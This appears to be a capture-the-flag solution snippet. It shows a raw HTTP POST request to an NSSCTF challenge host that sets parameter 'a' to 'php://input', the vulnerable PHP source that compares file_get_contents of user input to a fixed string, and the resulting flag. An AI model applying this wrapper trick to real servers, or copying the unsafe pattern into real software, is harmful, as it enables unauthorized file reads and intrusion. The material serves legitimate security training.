 POST /test2222222222222.php?a=php://input HTTP/1.1
Host: node7.anna.nssctf.cn:20738
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1741171254,1741174324,1741178606,1741178964;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1741181037; HMACCOUNT=672153C23D4FD3
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
I want flag
<?php
ini_set("max_execution_time", "180");
show_source(__FILE__);
include('flag.php');
$a= $_GET["a"];
if(isset($a)&&(file_get_contents($a,'r')) === 'I want flag'){
    echo "success\n";
    echo $flag;
}
?> success NSSCTF{1718672f-f8ae-41a3-b26d-a13bfd691733}